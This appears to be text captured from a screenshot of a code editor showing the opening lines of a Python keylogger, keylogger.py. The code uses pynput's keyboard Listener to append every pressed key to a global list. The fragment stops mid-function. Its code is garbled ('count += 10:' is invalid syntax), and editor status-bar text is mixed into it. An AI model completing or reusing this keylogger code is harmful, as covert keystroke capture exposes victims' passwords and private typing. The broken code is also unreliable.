 File Edit Selection View Go ··· Keylogger
keylogger.py 2
keylogger.py > on_press
1 from pynput.keyboard import Key, Listener
2
3 count = 0
4 keys = []
5
6 def on_press(key):
7 global keys, count
8 keys.append(str(key))
9 count += 10:
10
1
2 0 0 Ln 8, Col 24 (3 selected) Spaces: 4 UTF-8 CRLF Python 3.10.10 64-bit